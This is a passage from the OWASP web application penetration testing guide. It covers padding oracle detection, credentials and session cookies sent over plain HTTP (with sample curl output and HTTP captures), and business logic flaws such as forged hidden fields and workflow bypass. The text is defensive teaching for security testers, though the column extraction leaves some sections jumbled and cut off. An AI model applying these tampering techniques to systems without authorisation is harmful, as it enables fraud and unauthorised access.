Testing for padding oracle vulnerabilities:
First the possible input points for padding oracles must be identi-
fied. Generally the following conditions must be met:
[1] The data is encrypted. Good candidates are values which appear
to be random.
[2] A block cipher is used. The length of the decoded (Base64 is used
often) cipher text is a multiple of common cipher block sizes like 8 or
16 bytes. Different cipher texts (e.g. gathered by different sessions or
manipulation of session state) share a common divisor in the length.
Example:
Dg6W8OiWMIdVokIDH15T/A== results after Base64 decoding in
0e 0e 96 f0 e8 96 30 87 55 a2 42 03 1f 5e 53 fc. This seems to be
random and 16 byte long.
If such an input value candidate is identified, the behavior of the
application to bit-wise tampering of the encrypted value should be
verified. Normally this Base64 encoded value will include the initial-
ization vector (IV) prepended to the cipher text. Given a plaintext p
and a cipher with a block size n, the number of blocks will be b = ceil(
length(b) / n). The length of the encrypted string will be y=(b+1)*n
due to the initialization vector. To verify the presence of the oracle,
decode the string, flip the last bit of the second-to-last block b-1
(the least significant bit of the byte at y-n-1), re-encode and send.
Next, decode the original string, flip the last bit of the block b-2 (the
Web Application Penetration Testing

175
References
Whitepapers
• Wikipedia - Padding oracle attack -
http://en.wikipedia.org/wiki/Padding_oracle_attack
• Juliano Rizzo, Thai Duong, “Practical Padding Oracle Attacks” -
http://www.usenix.org/event/woot10/tech/full_papers/Riz-
zo.pdf
Testing for Sensitive information sent via
unencrypted channels (OTG-CRYPST-003)
Summary
Sensitive data must be protected when it is transmitted through
the network. If data is transmitted over HTTPS or encrypted in
another way the protection mechanism must not have limita-
tions or vulnerabilities, as explained in the broader article Testing
for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protec-
tion (OTG-CRYPST-001) [1] and in other OWASP documentation
[2], [3], [4], [5].
As a rule of thumb if data must be protected when it is stored,
this data must also be protected during transmission. Some ex-
amples for sensitive data are:
• Information used in authentication (e.g. Credentials, PINs, Ses-
sion identifiers, Tokens, Cookies…)
• Information protected by laws, regulations or specific organi-
zational policy (e.g. Credit Cards, Customers data)
If the application transmits sensitive information via unencrypt-
ed channels - e.g. HTTP - it is considered a security risk. Some
examples are Basic authentication which sends authentication
credentials in plain-text over HTTP, form based authentication
credentials sent via HTTP, or plain-text transmission of any oth-
er information considered sensitive due to regulations, laws, or-
ganizational policy or application business logic.
How to Test
Various types of information that must be protected, could be
transmitted by the application in clear text. It is possible to check
if this information is transmitted over HTTP instead of HTTPS,
or whether weak cyphers are used. See more information about
insecure transmission of credentials Top 10 2013-A6-Sensitive
Data Exposure [3] or insufficient transport layer protection in
general Top 10 2010-A9-Insufficient Transport Layer Protection
[2].
Example 1: Basic Authentication over HTTP
A typical example is the usage of Basic Authentication over
HTTP. When using Basic Authentication, user credentials are en-
coded rather than encrypted, and are sent as HTTP headers. In
the example below the tester uses curl [5] to test for this issue.
Note how the application uses Basic authentication, and HTTP
rather than HTTPS
Example 2: Form-Based Authentication Performed over HTTP
Another typical example is authentication forms which transmit
user authentication credentials over HTTP. In the example be-
low one can see HTTP being used in the “action” attribute of the
form. It is also possible to see this issue by examining the HTTP
traffic with an interception proxy.
Example 3: Cookie Containing Session ID Sent over HTTP
The Session ID Cookie must be transmitted over protected chan-
nels. If the cookie does not have the secure flag set [6] it is per-
mitted for the application to transmit it unencrypted. Note below
the setting of the cookie is done without the Secure flag, and the
entire log in process is performed in HTTP and not HTTPS.
Web Application Penetration Testing
curl -kis http://example.com/restricted/
HTTP/1.1 401 Authorization Required
Date: Fri, 01 Aug 2013 00:00:00 GMT
WWW-Authenticate: Basic realm=”Restricted Area”
Accept-Ranges: bytes Vary:
Accept-Encoding Content-Length: 162
Content-Type: text/html
<html><head><title>401 Authorization Required</title></
head>
<body bgcolor=white> <h1>401 Authorization Required</
h1> Invalid login credentials! </body></html>
<form action=”http://example.com/login”>
<label for=”username”>User:</label> <in-
put type=”text” id=”username” name=”username” val-
ue=””/><br />
<label for=”password”>Password:</label> <input
type=”password” id=”password” name=”password” val-
ue=””/>
<input type=”submit” value=”Login”/>
</form>
https://secure.example.com/login
POST /login HTTP/1.1
Host: secure.example.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://secure.example.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
HTTP/1.1 302 Found
Date: Tue, 03 Dec 2013 21:18:55 GMT
Server: Apache
Cache-Control: no-store, no-cache, must-revalidate, max-
age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Set-Cookie: JSESSIONID=BD99F321233AF69593ED-
F52B123B5BDA; expires=Fri, 01-Jan-2014 00:00:00 GMT;

176
Web Application Penetration Testing
Tools
• [5] curl can be used to check manually for pages
References
OWASP Resources
• [1] OWASP Testing Guide - Testing for Weak SSL/TLS Ciphers,
Insufficient Transport Layer Protection (OTG-CRYPST-001)
• [2] OWASP TOP 10 2010 - Insufficient Transport Layer
Protection
• [3] OWASP TOP 10 2013 - Sensitive Data Exposure
• [4] OWASP ASVS v1.1 - V10 Communication Security Verification
Requirements
• [6] OWASP Testing Guide - Testing for Cookies attributes
(OTG-SESS-002)
Testing for business logic
Summary
Testing for business logic flaws in a multi-functional dynamic
web application requires thinking in unconventional methods.
If an application’s authentication mechanism is developed with
the intention of performing steps 1, 2, 3 in that specific order to
authenticate a user. What happens if the user goes from step 1
straight to step 3? In this simplistic example, does the applica-
tion provide access by failing open; deny access, or just error out
with a 500 message?
There are many examples that can be made, but the one con-
stant lesson is “think outside of conventional wisdom”. This type
of vulnerability cannot be detected by a vulnerability scanner
and relies upon the skills and creativity of the penetration tester.
In addition, this type of vulnerability is usually one of the hard-
est to detect, and usually application specific but, at the same
time, usually one of the most detrimental to the application, if
exploited.
The classification of business logic flaws has been under-stud-
ied; although exploitation of business flaws frequently happens
in real-world systems, and many applied vulnerability research-
ers investigate them. The greatest focus is in web applications.
There is debate within the community about whether these
problems represent particularly new concepts, or if they are vari-
ations of well-known principles.
Testing of business logic flaws is similar to the test types used
by functional testers that focus on logical or finite state testing.
These types of tests require that security professionals think a
bit differently, develop abused and misuse cases and use many
of the testing techniques embraced by functional testers. Auto-
mation of business logic abuse cases is not possible and remains
a manual art relying on the skills of the tester and their knowl-
edge of the complete business process and its rules.
Business Limits and Restrictions
Consider the rules for the business function being provided by
the application. Are there any limits or restrictions on people’s
behavior? Then consider whether the application enforces those
rules. It’s generally pretty easy to identify the test and analysis
cases to verify the application if you’re familiar with the busi-
ness. If you are a third-party tester, then you’re going to have to
use your common sense and ask the business if different opera-
tions should be allowed by the application.
Sometimes, in very complex applications, the tester will not have
a full understanding of every aspect of the application initially.
In these situations, it is best to have the client walk the tester
through the application, so that they may gain a better under-
standing of the limits and intended functionality of the applica-
tion, before the actual test begins. Additionally, having a direct
line to the developers (if possible) during testing will help out
greatly, if any questions arise regarding the application’s func-
tionality.
Description of the Issue
Automated tools find it hard to understand context, hence it’s up
to a person to perform these kinds of tests. The following two
examples will illustrate how understanding the functionality of
the application, the developer’s intentions, and some creative
“out-of-the-box” thinking can break the application’s logic. The
first example starts with a simplistic parameter manipulation,
whereas the second is a real world example of a multi-step pro-
cess leading to completely subvert the application.
path=/; domain=example.com; httponly
Location: private/
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Length: 0
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------
http://example.com/private
GET /private HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://secure.example.com/login
Cookie: JSESSIONID=BD99F321233AF69593ED-
F52B123B5BDA;
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: no-store
Pragma: no-cache
Expires: 0
Content-Type: text/html;charset=UTF-8
Content-Length: 730
Date: Tue, 25 Dec 2013 00:00:00 GMT
----------------------------------------------------------

177
Web Application Penetration Testing
Example 1:
Suppose an e-commerce site allows users to select items to pur-
chase, view a summary page and then tender the sale. What if an
attacker was able to go back to the summary page, maintaining
their same valid session and inject a lower cost for an item and
complete the transaction, and then check out?
Example 2:
Holding/locking resources and keeping others from purchases
these items online may result in attackers purchasing items at a
lower price. The countermeasure to this problem is to implement
timeouts and mechanisms to ensure that only the correct price
can be charged.
Example 3:
What if a user was able to start a transaction linked to their club/
loyalty account and then after points have been added to their
account cancel out of the transaction? Will the points/credits still
be applied to their account?
Business Logic Test Cases
Every application has a different business process, application
specific logic and can be manipulated in an infinite number of
combinations. This section provides some common examples of
business logic issues but in no way a complete list of all issues.
Business Logic exploits can be broken into the following cate-
gories:
4.12.1 Test business logic data validation (OTG-BUSLOGIC-001)
In business logic data validation testing, we verify that the ap-
plication does not allow users to insert “unvalidated” data into
the system/application. This is important because without this
safeguard attackers may be able to insert “unvalidated” data/in-
formation into the application/system at “handoff points” where
the application/system believes that the data/information is
“good” and has been valid since the “entry points” performed
data validation as part of the business logic workflow.
4.12.2 Test Ability to forge requests (OTG-BUSLOGIC-002)
In forged and predictive parameter request testing, we verify
that the application does not allow users to submit or alter data
to any component of the system that they should not have access
to, are accessing at that particular time or in that particular man-
ner. This is important because without this safeguard attackers
may be able to “fool/trick” the application into letting them into
sections of thwe application of system that they should not be
allowed in at that particular time, thus circumventing the appli-
cations business logic workflow.
4.12.3 Test Integrity Checks (OTG-BUSLOGIC-003)
In integrity check and tamper evidence testing, we verify that the
application does not allow users to destroy the integrity of any
part of the system or its data. This is important because without
these safe guards attackers may break the business logic work-
flow and change of compromise the application/system data or
cover up actions by altering information including log files.
4.12.4 Test for Process Timing (OTG-BUSLOGIC-004)
In process timing testing, we verify that the application does not
allow users to manipulate a system or guess its behavior based
on input or output timing. This is important because without this
safeguard in place attackers may be able to monitor processing
time and determine outputs based on timing, or circumvent the
application’s business logic by not completing transactions or
actions in a timely manner.
4.12.5 Test Number of Times a Function Can be Used Limits
(OTG-BUSLOGIC-005)
In function limit testing, we verify that the application does not
allow users to exercise portions of the application or its func-
tions more times than required by the business logic workflow.
This is important because without this safeguard in place attack-
ers may be able to use a function or portion of the application
more times than permissible per the business logic to gain ad-
ditional benefits.
4.12.6 Testing for the Circumvention of Work Flows (OTG-BUS-
LOGIC-006)
In circumventing workflow and bypassing correct sequence
testing, we verify that the application does not allow users to
perform actions outside of the “approved/required” business
process flow. This is important because without this safeguard
in place attackers may be able to bypass or circumvent work-
flows and “checks” allowing them to prematurely enter or skip
“required” sections of the application potentially allowing the
action/transaction to be completed without successfully com-
pleting the entire business process, leaving the system with in-
complete backend tracking information.
4.12.7 Test Defenses Against Application Mis-use (OTG-BUS-
LOGIC-007)
In application mis-use testing, we verify that the application
does not allow users to manipulate the application in an unin-
tended manner.
4.12. 8 Test Upload of Unexpected File Types (OTG-BUSLOG-
IC-008)
In unexpected file upload testing, we verify that the application
does not allow users to upload file types that the system is not
expecting or wanted per the business logic requirements. This is
important because without these safeguards in place attackers
may be able to submit unexpected files such as .exe or .php that
could be saved to the system and then executed against the ap-
plication or system.
4.12.9 Test Upload of Malicious Files (OTG-BUSLOGIC-009)
In malicious file upload testing, we verify that the application
does not allow users to upload files to the system that are ma-
licious or potentially malicious to the system security. This is
important because without these safeguards in place attackers
may be able to upload files to the system that may spread virus-
es, malware or even exploits such as shellcode when executed.
Tools
While there are tools for testing and verifying that business pro-
cesses are functioning correctly in valid situations these tools
are incapable of detecting logical vulnerabilities. For example,
tools have no means of detecting if a user is able to circumvent
the business process flow through editing parameters, predict-
ing resource names or escalating privileges to access restricted
resources nor do they have any mechanism to help the human

178
testers to suspect this state of affairs.
The following are some common tool types that can be useful in
identifying business logic issues.
HP Business Process Testing Software
• http://www8.hp.com/us/en/software-solutions/software.ht-
ml?compURI=1174789#.UObjK3ca7aE
Intercepting Proxy - To observe the request and response
blocks of HTTP traffic.
• Webscarab - https://www.owasp.org/index.php/Catego-
ry:OWASP_WebScarab_Project
• Burp Proxy - http://portswigger.net/burp/proxy.html
• Paros Proxy - http://www.parosproxy.org/
Web Browser Plug-ins - To view and modify HTTP/HTTPS
headers, post parameters and observe the DOM of the Browser
• Tamper Data (for Internet Explorer) - https://addons.mozilla.
org/en-us/firefox/addon/tamper-data/
• TamperIE (for Internet Explorer) - http://www.bayden.com/
tamperie/
• Firebug (for Internet Explorer) - https://addons.mozilla.org/en-
us/firefox/addon/firebug/ and http://getfirebug.com/
Miscellaneous Test Tools
• Web Developer toolbar - https://chrome.google.com/web-
store/detail/bfbameneiokkgbdmiekhjnmfkcnldhhm
The Web Developer extension adds a toolbar button to the
browser with various web developer tools. This is the official
port of the Web Developer extension for Firefox.
• HTTP Request Maker - https://chrome.google.com/webstore/
detail/kajfghlhfkcocafkcjlajldicbikpgnp?hl=en-US
Request Maker is a tool for penetration testing. With it you can
easily capture requests made by web pages, tamper with the
URL, headers and POST data and, of course, make new requests
• Cookie Editor - https://chrome.google.com/webstore/detail/
fngmhnnpilhplaeedifhccceomclgfbg?hl=en-US
Edit This Cookie is a cookie manager. You can add, delete, edit,
search, protect and block cookies
• Session Manager - https://chrome.google.com/webstore/de-
tail/bbcnbpafconjjigibnhbfmmgdbbkcjfi
With Session Manager you can quickly save your current browser
state and reload it whenever necessary. You can manage multi-
ple sessions, rename or remove them from the session library.
Each session remembers the state of the browser at its cre-
ation time, i.e. the opened tabs and windows. Once a session is
opened, the browser is restored to its state.
• Cookie Swap - https://chrome.google.com/webstore/detail/
dffhipnliikkblkhpjapbecpmoilcama?hl=en-US
Swap My Cookies is a session manager, it manages your cookies,
letting you login on any website with several different accounts.
You can finally login into Gmail, yahoo, hotmail, and just any web-
Web Application Penetration Testing
site you use, with all your accounts; if you want to use another
account just swap profile!
• HTTP Response Browser - https://chrome.google.com/web-
store/detail/mgekankhbggjkjpcbhacjgflbacnpljm?hl=en-US
Make HTTP requests from your browser and browse the re-
sponse (HTTP headers and source). Send HTTP method, headers
and body using XMLHttpRequest from your browser then view
the HTTP status, headers and source. Click links in the headers or
body to issue new requests. This plug-in formats XML responses
and uses Syntax Highlighter < http://alexgorbatchev.com/ >.
• Firebug lite for Chrome - https://chrome.google.com/web-
store/detail/bmagokdooijbeehmkpknfglimnifench
Firebug Lite is not a substitute for Firebug, or Chrome Developer
Tools. It is a tool to be used in conjunction with these tools. Fire-
bug Lite provides the rich visual representation we are used to
see in Firebug when it comes to HTML elements, DOM elements,
and Box Model shading. It provides also some cool features like
inspecting HTML elements with your mouse, and live editing CSS
properties.
References
Whitepapers
• Business Logic Vulnerabilities in Web Applications -
http://www.google.com/url?sa=t&rct=j&q=BusinessLog-
icVulnerabilities.pdf&source=web&cd=1&cad=rja&ved=0C-
DIQFjAA&url=http%3A%2F%2Faccorute.googlecode.
com%2Ffiles%2FBusinessLogicVulnerabilities.pdf&ei=2X-
j9UJO5LYaB0QHakwE&usg=AFQjCNGlAcjK2uz2U87bT-
jTHjJ-T0T3THg&bvm=bv.41248874,d.dmg
• The Common Misuse Scoring System (CMSS): Metrics for Soft-
ware Feature Misuse Vulnerabilities - NISTIR 7864 - http://csrc.
nist.gov/publications/nistir/ir7864/nistir-7864.pdf
• Designing a Framework Method for Secure Business Appli-
cation Logic Integrity in e-Commerce Systems, Faisal Nabi -
http://ijns.femto.com.tw/contents/ijns-v12-n1/ijns-2011-v12-
n1-p29-41.pdf
• Finite State testing of Graphical User Interfaces, Fevzi Belli -
http://www.slideshare.net/Softwarecentral/finitestate-test-
ing-of-graphical-user-interfaces
• Principles and Methods of Testing Finite State Machines - A
Survey, David Lee, Mihalis Yannakakis - http://www.cse.ohio-
state.edu/~lee/english/pdf/ieee-proceeding-survey.pdf
• Security Issues in Online Games, Jianxin Jeff Yan and Hyun-Jin
Choi - http://homepages.cs.ncl.ac.uk/jeff.yan/TEL.pdf
• Securing Virtual Worlds Against Real Attack, Dr. Igor Muttik,
McAfee - https://www.info-point-security.com/open_down-
loads/2008/McAfee_wp_online_gaming_0808.pdf
• Seven Business Logic Flaws That Put Your Website At Risk
– Jeremiah Grossman Founder and CTO, WhiteHat Security -
https://www.whitehatsec.com/resource/whitepapers/busi-

179
Web Application Penetration Testing
ness_logic_flaws.html
• Toward Automated Detection of Logic Vulnerabilities in Web
Applications - Viktoria Felmetsger Ludovico Cavedon Christo-
pher Kruegel Giovanni Vigna - https://www.usenix.org/legacy/
event/sec10/tech/full_papers/Felmetsger.pdf
• 2012 Web Session Intelligence & Security Report: Business
Logic Abuse, Dr. Ponemon - http://www.emc.com/collateral/
rsa/silvertail/rsa-silver-tail-ponemon-ar.pdf
• 2012 Web Session Intelligence & Security Report: Business
Logic Abuse (UK) Edition, Dr. Ponemon - http://buzz.silvertail-
systems.com/Ponemon_UK.htm
OWASP Related
• Business Logic Attacks – Bots and Bats, Eldad Chai - http://
www.imperva.com/resources/adc/pdfs/AppSecEU09_Busi-
nessLogicAttacks_EldadChai.pdf
• OWASP Detail Misuse Cases - https://www.owasp.org/index.
php/Detail_misuse_cases
• How to Prevent Business Flaws Vulnerabilities in Web Applica-
tions, Marco Morana - http://www.slideshare.net/marco_mora-
na/issa-louisville-2010morana
Useful Web Sites
• Abuse of Functionality - http://projects.webappsec.org/w/
page/13246913/Abuse-of-Functionality
• Business logic - http://en.wikipedia.org/wiki/Business_logic
• Business Logic Flaws and Yahoo Games - http://jeremiah-
grossman.blogspot.com/2006/12/business-logic-flaws.html
• CWE-840: Business Logic Errors - http://cwe.mitre.org/data/
definitions/840.html
• Defying Logic: Theory, Design, and Implementation of Complex
Systems for Testing Application Logic -
http://www.slideshare.net/RafalLos/defying-logic-busi-
ness-logic-testing-with-automation
• Prevent application logic attacks with sound app se-
curity practices - http://searchappsecurity.techtarget.
com/qna/0,289202,sid92_gci1213424,00.html?buck-
et=NEWS&topic=302570
• Real-Life Example of a ‘Business Logic Defect - http://h30501.
www3.hp.com/t5/Following-the-White-Rabbit-A/Real-Life-
Example-of-a-Business-Logic-Defect-Screen-Shots/ba-
p/22581
• Software Testing Lifecycle - http://softwaretestingfundamen-
tals.com/software-testing-life-cycle/
• Top 10 Business Logic Attack Vectors Attacking and Exploiting
Business Application Assets and Flaws – Vulnerability Detection
to Fix -
http://www.ntobjectives.com/go/business-logic-attack-vec-
tors-white-paper/ and http://www.ntobjectives.com/files/
Business_Logic_White_Paper.pdf
Books
• The Decision Model: A Business Logic Framework Linking Busi-
ness and Technology, By Barbara Von Halle, Larry Goldberg, Pub-
lished by CRC Press, ISBN1420082817 (2010)
Test business logic data validation
(OTG-BUSLOGIC-001)
Summary
The application must ensure that only logically valid data can be
entered at the front end as well as directly to the server side of
an application of system. Only verifying data locally may leave
applications vulnerable to server injections through proxies or at
handoffs with other systems. This is different from simply per-
forming Boundary Value Analysis (BVA) in that it is more difficult
and in most cases cannot be simply verified at the entry point,
but usually requires checking some other system.
For example: An application may ask for your Social Security
Number. In BVA the application should check formats and se-
mantics (is the value 9 digits long, not negative and not all 0’s) for
the data entered, but there are logic considerations also. SSNs
are grouped and categorized. Is this person on a death file? Are
they from a certain part of the country?
Vulnerabilities related to business data validation is unique in
that they are application specific and different from the vulner-
abilities related to forging requests in that they are more con-
cerned about logical data as opposed to simply breaking the
business logic workflow.
The front end and the back end of the application should be ver-
ifying and validating that the data it has, is using and is passing
along is logically valid. Even if the user provides valid data to an
application the business logic may make the application behave
differently depending on data or circumstances.
Examples
Example 1
Suppose you manage a multi-tiered e-commerce site that allows
users to order carpet. The user selects their carpet, enters the
size, makes the payment, and the front end application has ver-
ified that all entered information is correct and valid for contact
information, size, make and color of the carpet. But, the business
logic in the background has two paths, if the carpet is in stock it
is directly shipped from your warehouse, but if it is out of stock in
your warehouse a call is made to a partner’s system and if they
have it in-stock they will ship the order from their warehouse
and reimbursed by them. What happens if an attacker is able to
continue a valid in-stock transaction and send it as out-of-stock
to your partner? What happens if an attacker is able to get in the
middle and send messages to the partner warehouse ordering
carpet without payment?
Example 2
Many credit card systems are now downloading account bal-
ances nightly so the customers can check out more quickly for
amounts under a certain value. The inverse is also true. I
f I pay my credit card off in the morning I may not be able to use
the available credit in the evening. Another example may be if I
use my credit card at multiple locations very quickly it may be

180
Web Application Penetration Testing
possible to exceed my limit if the systems are basing decisions
on last night’s data.
How to Test
Generic Test Method
• Review the project documentation and use exploratory testing
looking for data entry points or hand off points between sys-
tems or software.
• Once found try to insert logically invalid data into the applica
tion/system.
Specific Testing Method:
• Perform front-end GUI Functional Valid testing on the
application to ensure that the only “valid” values are accepted.
• Using an intercepting proxy observe the HTTP POST/GET look
ing for places that variables such as cost and quality are passed.
Specifically, look for “hand-offs” between application/systems
that may be possible injection of tamper points.
• Once variables are found start interrogating the field with log
ically “invalid” data, such as social security numbers or unique
identifiers that do not exist or that do not fit the business log-
ic. This testing verifies that the server functions properly and
does not accept logically invalid data them.
Related Test Cases
• All Input Validation test cases
• Testing for Account Enumeration and Guessable User Account
(OTG-IDENT-004)
• Testing for Bypassing Session Management Schema
(OTG-SESS-001)
• Testing for Exposed Session Variables (OTG-SESS-004)
Tools
• OWASP Zed Attack Proxy (ZAP) -
https://www.owasp.org/index.php/OWASP_Zed_Attack_
Proxy_Project
• ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as
well as a set of tools that allow you to find security vulnerabil-
ities manually.
References
Beginning Microsoft Visual Studio LightSwitch Development -
http://books.google.com/books?id=x76L_kaTgdEC&p-
g=PA280&lpg=PA280&dq=business+logic+example+valid+-
data+example&source=bl&ots=GOfQ-7f4Hu&sig=4jOe-
jZVligZOrvjBFRAT4-jy8DI&hl=en&sa=X&ei=mydYUt6qE-
OX54APu7IDgCQ&ved=0CFIQ6AEwBDgK#v=onep-
age&q=business%20logic%20example%20valid%20data%20
example&f=false
Remediation
The application/system must ensure that only “logically valid”
data is accepted at all input and hand off points of the applica-
tion or system and data is not simply trusted once it has entered
the system.
Test Ability to forge requests
(OTG-BUSLOGIC-002)
Summary
Forging requests is a method that attackers use to circumvent
the front end GUI application to directly submit information for
back end processing. The goal of the attacker is to send HTTP
POST/GET requests through an intercepting proxy with data val-
ues that is not supported, guarded against or expected by the
applications business logic. Some examples of forged requests
include exploiting guessable or predictable parameters or ex-
pose “hidden” features and functionality such as enabling de-
bugging or presenting special screens or windows that are very
useful during development but may leak information or bypass
the business logic.
Vulnerabilities related to the ability to forge requests is unique
to each application and different from business logic data valida-
tion in that it s focus is on breaking the business logic workflow.
Applications should have logic checks in place to prevent the
system from accepting forged requests that may allow attack-
ers the opportunity to exploit the business logic, process, or flow
of the application. Request forgery is nothing new; the attacker
uses an intercepting proxy to send HTTP POST/GET requests to
the application. Through request forgeries attackers may be able
to circumvent the business logic or process by finding, predict-
ing and manipulating parameters to make the application think a
process or task has or has not taken place.
Also, forged requests may allow subvention of programmatic or
business logic flow by invoking “hidden” features or functional-
ity such as debugging initially used by developers and testers
sometimes referred to as an ”Easter egg”. “An Easter egg is an
intentional inside joke, hidden message, or feature in a work such
as a computer program, movie, book, or crossword. According to
game designer Warren Robinett, the term was coined at Atari by
personnel who were alerted to the presence of a secret message
which had been hidden by Robinett in his already widely distrib-
uted game, Adventure. The name has been said to evoke the idea
of a traditional Easter egg hunt.” http://en.wikipedia.org/wiki/
Easter_egg_(media)
Examples
Example 1
Suppose an e-commerce theater site allows users to select their
ticket, apply a onetime 10% Senior discount on the entire sale,
view the subtotal and tender the sale. If an attacker is able to
see through a proxy that the application has a hidden field (of
1 or 0) used by the business logic to determine if a discount has
been taken or not. The attacker is then able to submit the 1 or “no
discount has been taken” value multiple times to take advantage
of the same discount multiple times.

181
Web Application Penetration Testing
Example 2
Suppose an online video game pays out tokens for points scored
for finding pirates treasure and pirates and for each level com-
pleted. These tokens can later be that can later be exchanged
for prizes. Additionally each level’s points have a multiplier value
equal to the level. If an attacker was able to see through a proxy
that the application has a hidden field used during development
and testing to quickly get to the highest levels of the game they
could quickly get to the highest levels and accumulate unearned
points quickly.
Also, if an attacker was able to see through a proxy that the ap-
plication has a hidden field used during development and testing
to enabled a log that indicated where other online players, or hid-
den treasure were in relation to the attacker, they would then be
able to quickly go to these locations and score points.
How to Test
Generic Testing Method
• Review the project documentation and use exploratory testing
looking for guessable, predictable or hidden functionality of
fields.
• Once found try to insert logically valid data into the application/
system allowing the user go through the application/system
against the normal busineess logic workflow.
Specific Testing Method 1
• Using an intercepting proxy observe the HTTP POST/GET
looking for some indication that values are incrementing at a
regular interval or are easily guessable.
• If it is found that some value is guessable this value may be
changed and one may gain unexpected visibility.
Specific Testing Method 2
• Using an intercepting proxy observe the HTTP POST/GET
looking for some indication of hidden features such as debug
that can be switched on or activated.
• If any are found try to guess and change these values to get a
different application response or behavior.
Related Test Cases
Testing for Exposed Session Variables (OTG-SESS-004)
Testing for Cross Site Request Forgery (CSRF) (OTG-SESS-005)
Testing for Account Enumeration and Guessable User Account
(OTG-IDENT-004)
Tools
OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org
index.php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as
well as a set of tools that allow you to find security vulnerabil-
ities manually.
References
Cross Site Request Forgery - Legitimizing Forged Requests
http://fragilesecurity.blogspot.com/2012/11/cross-site-
request-forgery-legitimazing.html
Debugging features which remain present in the final game
http://glitchcity.info/wiki/index.php/List_of_video_games_
with_debugging_features#Debugging_features_which_
remain_present_in_the_final_game
Easter egg - http://en.wikipedia.org/wiki/Easter_egg_(media)
Top 10 Software Easter Eggs - http://lifehacker.com/371083/
top-10-software-easter-eggs
Remediation
The application must be smart enough and designed with busi-
ness logic that will prevent attackers from predicting and manip-
ulating parameters to subvert programmatic or business logic
flow, or exploiting hidden/undocumented functionality such as
debugging.
Test integrity checks (OTG-BUSLOGIC-003)
Summary
Many applications are designed to display different fields de-
pending on the user of situation by leaving some inputs hidden.
However, in many cases it is possible to submit values hidden
field values to the server using a proxy. In these cases the serv-
er side controls must be smart enough to perform relational or
server side edits to ensure that the proper data is allowed to the
server based on user and application specific business logic.
Additionally, the application must not depend on non-editable
controls, drop-down menus or hidden fields for business logic
processing because these fields remain non-editable only in the
context of the browsers. Users may be able to edit their values
using proxy editor tools and try to manipulate business logic.
If the application exposes values related to business rules like
quantity, etc. as non-editable fields it must maintain a copy on
the server side and use the same for business logic processing.
Finally, aside application/system data, log systems must be se-
cured to prevent read, writing and updating.
Business logic integrity check vulnerabilities is unique in that
these misuse cases are application specific and if users are able
to make changes one should only be able to write or update/edit
specific artifacts at specific times per the business process logic.
The application must be smart enough to check for relational
edits and not allow users to submit information directly to the
server that is not valid, trusted because it came from a non-ed-
itable controls or the user is not authorized to submit through
the front end. Additionally, system artifacts such as logs must be
“protected” from unauthorized read, writing and removal.
Example

182
Web Application Penetration Testing
Example 1
Imagine an ASP.NET application GUI application that only allows
the admin user to change the password for other users in the
system. The admin user will see the username and password
fields to enter a username and password while other users will
not see either field. However, if a non admin user submits infor-
mation in the username and password field through a proxy they
may be able to “trick” the server into believing that the request
has come from an admin user and change password of other us-
ers.
Example 2
Most web applications have dropdown lists making it easy for
the user to quickly select their state, month of birth, etc. Suppose
a Project Management application allowed users to login and
depending on their privileges presented them with a drop down
list of projects they have access to. What happens if an attack-
er finds the name of another project that they should not have
access to and submits the information via a proxy. Will the ap-
plication give access to the project? They should not have access
even though they skipped an authorization business logic check.
Example 3
Suppose the motor vehicle administration system required an
employee initially verify each citizens documentation and infor-
mation when they issue an identification or driver’s license. At
this point the business process has created data with a high level
of integrity as the integrity of submitted data is checked by the
application. Now suppose the application is moved to the Inter-
net so employees can log on for full service or citizens can log on
for a reduced self-service application to update certain informa-
tion. At this point an attacker may be able to use an intercepting
proxy to add or update data that they should not have access to
and they could destroy the integrity of the data by stating that
the citizen was not married but supplying data for a spouse’s
name. This type of inserting or updating of unverified data de-
stroys the data integrity and might have been prevented if the
business process logic was followed.
Example 4
Many systems include logging for auditing and troubleshooting
purposes. But, how good/valid is the information in these logs?
Can they be manipulated by attackers either intentionally or ac-
cidentially having their integrity destroyed?
How to Test
Generic Testing Method
• Review the project documentation and use exploratory testing
looking for parts of the application/system (components i.e.
For example, input fields, databases or logs) that move, store
or handle data/information.
• For each identified component determine what type of
data/information is logically acceptable and what types the
application/system should guard against. Also, consider who
according to the business logic is allowed to insert, update and
delete data/information and in each component.
• Attempt to insert, update or edit delete the data/information
values with invalid data/information into each component (i.e.
input, database, or log) by users that .should not be allowed per
the busines logic workflow.
Specific Testing Method 1
• Using a proxy capture and HTTP traffic looking for hidden fields.
• If a hidden field is found see how these fields compare with
the GUI application and start interrogating this value through
the proxy by submitting different data values trying to
circumvent the business process and manipulate values you
were not intended to have access to.
Specific Testing Method 2
• Using a proxy capture and HTTP traffic looking a place to insert
information into areas of the application that are non-editable.
• If it is found see how these fields compare with the GUI
application and start interrogating this value through the proxy
by submitting different data values trying to circumvent the
business process and manipulate values you were not intended
to have access to.
Specific Testing Method 3
• List components of the application or system that could be
edited, for example logs or databases.
• For each component identified, try to read, edit or remove
its information. For example log files should be identified and
Testers should try to manipulate the data/information being
collected.
Related Test Cases
All Input Validation test cases
Tools
• Various system/application tools such as editors and file
manipulation tools.
